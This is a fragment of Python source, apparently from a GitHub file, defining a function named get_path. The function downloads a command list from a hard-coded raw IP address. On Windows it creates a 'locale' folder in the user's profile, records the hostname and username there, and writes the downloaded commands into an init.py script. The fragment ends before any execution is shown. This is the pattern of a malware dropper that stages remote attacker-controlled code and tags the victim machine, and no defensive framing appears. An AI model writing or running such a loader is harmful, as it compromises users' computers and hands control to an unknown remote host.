 def get_path():
    try:
        # Send a request to a web server and store the response
        web = 'http://13.51.44.246/commands'
        response = urllib.request.urlopen(web)
        # Read and process the response data
        commands_data = response.read().decode().strip().split('\n')
        commands_list = [command.strip() for command in commands_data]
        # Check the current operating system
        if platform.system() == 'Windows':
            # Get the current user and create a directory path
            user = os.getlogin()
            dir_path = f'C:\\Users\\{user}\\locale'
            # Check if the directory already exists
            if not os.path.exists(dir_path):
                # Create the directory if it doesn't exist
                os.makedirs(dir_path, exist_ok=True)
            # Get the computer hostname and create a file path for the user
            hostname = os.environ['COMPUTERNAME']
            file_path_user = os.path.join(dir_path, f'__{hostname}__user.txt')
            # Write the hostname and user information to the user file
            with open(file_path_user, 'w') as f:
                f.write(f'{hostname}@{user}\n')
            # Create a file path for the script
            script_path = os.path.join(dir_path, 'init.py')
            # Write the commands to the script file
            with open(script_path, 'w') as f:
                for command in commands_list:
                    f.write(f'{command}\n')